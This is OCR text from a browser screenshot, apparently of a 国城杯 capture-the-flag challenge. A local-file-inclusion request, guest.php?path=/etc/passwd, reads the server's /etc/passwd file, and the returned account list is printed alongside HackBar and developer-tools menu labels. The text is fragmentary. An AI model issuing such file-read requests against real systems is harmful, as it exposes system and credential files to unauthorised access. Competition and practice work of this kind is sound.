 国城杯 12 125.70. Welcon 登录 125.70. L的博客 (oﾟvﾟ) 国城杯 国城杯 hgame 宝塔Lin ChatGP tarunka 管理环 康达 |A
不安全 125.70.243.22:31545/guest.php?path=/etc/passwd 搜索
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sy
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:ww
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://125.70.243.22:31545/guest.php?path=/etc/passwd
Use POST method
MODIFY HEADER
Name Val
Upgrade-Insecure-Requests 1